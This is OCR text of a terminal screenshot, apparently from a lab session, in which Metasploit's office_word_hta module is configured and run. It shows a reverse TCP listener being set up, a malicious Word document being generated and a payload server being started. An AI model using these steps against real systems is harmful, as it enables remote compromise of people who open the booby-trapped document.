 1.2 - root@i-mysi9uo8:~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://192.168.1.2:22
要添加当前会话，点击左侧的箭头按钮。
1 1.2 × +
ss, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Microsoft Office Word
msf exploit(windows/fileformat/office_word_hta) > set LHOST 192.168.1.2
LHOST => 192.168.1.2
msf exploit(windows/fileformat/office_word_hta) > set LPORT 22222
LPORT => 22222
msf exploit(windows/fileformat/office_word_hta) > exploit
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.1.2:22222
msf exploit(windows/fileformat/office_word_hta) > [+] msf.doc stored at /root/.msf4/loca
l/msf.doc
[*] Using URL: http://192.168.1.2:8080/
[*] Server started.
仅将文本发送到当前选项卡
ssh://192.168.1.2:22 SSH2 xterm 88x25 25,1 1 会话 CAP NUM